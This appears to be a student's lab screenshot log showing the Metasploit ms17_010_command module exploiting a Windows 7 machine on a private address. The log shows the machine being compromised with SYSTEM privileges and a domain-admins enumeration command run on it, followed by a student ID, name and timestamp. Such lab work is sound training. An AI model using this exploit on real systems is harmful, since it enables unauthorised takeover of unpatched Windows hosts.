 msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.0.106:445     - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 192.168.0.106:445     - Built a write-what-where primitive...
[+] 192.168.0.106:445     - Overwrite complete... SYSTEM session obtained!
[+] 192.168.0.106:445     - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.0.106:445     - Getting the command output...
[*] 192.168.0.106:445     - Executing cleanup...
[+] 192.168.0.106:445     - Cleanup was successful
[+] 192.168.0.106:445     - Command completed successfully!
[*] 192.168.0.106:445     - Output for "net group "Domain Admins" /domain":
�������������� WORKGROUP ����������������
[*] 192.168.0.106:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > 学号：G20235470010289 姓名：张艺峰 时间：2023/11/10 18:16:22